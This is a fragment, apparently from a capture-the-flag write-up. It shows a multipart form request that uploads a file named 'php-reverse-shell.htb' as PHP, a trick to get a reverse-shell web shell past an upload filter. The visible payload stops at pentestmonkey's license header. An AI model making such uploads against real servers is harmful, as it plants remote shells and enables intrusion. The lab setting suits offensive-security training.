 Quick Start
Request & Response
Requester
Break
Method
Text
Content-Disposition: form-data; name="title"
dr4ks
-----------------------------371308212767108948932915​80211
Content-Disposition: form-data; name="message"
dr4ks
-----------------------------37130821276710894893291580211
Content-Disposition: form-data; name="fileToUpload"; filename="php-reverse-shell.htb"
Content-Type: application/x-php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability